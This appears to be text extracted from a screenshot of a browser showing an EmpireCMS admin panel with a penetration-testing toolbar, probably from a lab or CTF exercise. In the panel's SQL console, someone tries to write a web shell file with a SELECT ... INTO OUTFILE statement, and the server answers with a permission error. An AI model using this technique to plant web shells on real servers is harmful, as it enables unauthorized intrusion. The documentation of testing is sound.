 Firefox
帝国CMS - 稳定可靠、安全省心
118.193.36.37:60736/empirecms/e/admin/admin.php?ehash_S1iW4=5cm7L1RQ3xodcnPOuygZ
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 » 书签
INT SQL XSS Encryption Encoding Other
Load URL
http://118.193.36.37:60736/empirecms/e/admin/admin.php?ehash_S1iW4=5cm7L1RQ3xodcnPOuygZ
Split URL
Execute
Enable Post data Enable Referrer
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户: admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
数据更新
数据表与系统模型
新建数据表
管理数据表
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
3
Can't create/write to file '/var/shell.php' (Errcode: 13 - Permission denied)
select '' into outfile '/var/shell.php'